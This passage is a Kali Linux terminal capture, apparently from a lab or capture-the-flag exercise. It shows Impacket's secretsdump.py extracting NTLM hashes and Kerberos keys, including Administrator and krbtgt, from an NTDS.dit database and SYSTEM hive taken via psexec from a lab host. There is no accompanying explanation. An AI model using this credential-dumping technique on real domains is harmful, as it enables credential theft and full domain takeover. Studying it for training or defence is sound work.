 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -system 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin -ntds 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0×14b6fb98fedc8e15107867c4722d1399
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e66fd:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee:::
WIN2K8$:1103:aad3b435b51404eeaad3b435b51404ee:160f6c1db2ce0994c19c46a349611487:::
WINXP1$:1104:aad3b435b51404eeaad3b435b51404ee:6f5e87fd20d1d8753896f6c9cb316279:::
WIN2K31$:1105:aad3b435b51404eeaad3b435b51404ee:cdd7a7f43d06b3a91705900a592f3772:::
WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:24473180acbcc5f7d2731abe05cfa88c:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[*] Kerberos keys from 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
Administrator:aes256-cts-hmac-sha1-96:6c53b16d11a496d0535959885ea7c79c04945889028704e2a4d1ca171e4374e2
Administrator:aes128-cts-hmac-sha1-96:e2a25474aa9eb0e1525d0f50233c0274
Administrator:des-cbc-md5:75375eda54757c2f
WIN-3G2B0H151AC$:aes256-cts-hmac-sha1-96:84e3d886fe1a81ed415d36f438c036715fd8c9e67edbd866519a2358f9897233
WIN-3G2B0H151AC$:aes128-cts-hmac-sha1-96:e1a487ca8937b21268e8b3c41c0e4a74
WIN-3G2B0H151AC$:des-cbc-md5:b39dc12a920457d5
WIN-3G2B0H151AC$:rc4_hmac:668d49ebfdb70aeee8bcaeac9e3e66fd
krbtgt:aes256-cts-hmac-sha1-96:14134e1da577c7162acb1e01ea750a9da9b9b717f78d7ca6a5c95febe09b35b8